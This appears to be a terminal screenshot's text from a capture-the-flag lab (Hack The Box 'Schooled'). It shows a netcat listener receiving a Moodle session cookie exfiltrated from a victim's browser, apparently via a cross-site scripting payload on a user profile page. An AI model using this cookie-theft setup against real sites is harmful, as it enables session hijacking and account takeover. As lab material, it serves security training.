 ┌─[user@parrot]─[~]
└──╼ $nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.40.37] 10340
GET /?MoodleSession=qhhje61r5aqs6jr9p1due7l9e8 HTTP/1.1
Host: 10.10.14.84:1234
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.
0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=28